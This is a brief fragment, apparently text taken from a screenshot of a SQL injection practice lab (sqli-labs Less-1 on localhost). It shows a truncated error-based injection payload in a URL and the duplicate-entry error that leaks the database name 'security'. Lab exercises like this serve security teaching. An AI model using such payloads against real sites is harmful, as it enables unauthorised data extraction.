 127.0.0.1/Less-1/?id=1' AND (SELECT 1 from(SELECT count(*),concat(0x23,database(),0x23,floor(rand(0)*2))
Welcome Dhakkan
Duplicate entry '#security#1' for key 'group_key'
d4m1ts gm7.org